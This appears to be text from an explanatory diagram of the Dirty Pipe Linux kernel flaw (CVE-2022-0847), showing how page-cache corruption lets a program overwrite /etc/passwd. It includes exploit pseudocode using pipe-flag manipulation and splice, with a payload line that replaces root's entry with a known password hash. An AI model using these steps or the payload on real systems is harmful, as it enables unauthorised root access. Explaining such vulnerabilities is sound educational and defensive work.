 /etc/passwd on disk
root:x:0:0:root:/root:/bin/bash
jim:x:1000:1000:jim,,,:home/jim:/bin/bash
...lots more data
Malicious Program
p = new pipe
fill p to set
PIPE_BUF_FLAG_CAN_MERGE flag
read from p until empty
f = open(/etc/passwd, O_RDONLY)
// splice 4 bytes of /etc/passwd
splice(f, 3, p[1], NULL, 1, 0)
//write arbitrary data into /etc/passwd
data = ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n"
write(p[1], data, strlen(data))
Legitimate
Program
$ cat /etc/passwd
root:$1$aaro...
Page Cache
file |contents
-----------|-------------------------
/etc/passwd|root:$1$aaron$pIwpJwMMcozsUxAtRa8...
|jim:x:1000:1000:jim,,,:home/jim:/bin/bash
|...lots more data
|
|
Linux reads
/etc/passwd
from page cache
Based off code from https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit/blob/main/exploit.c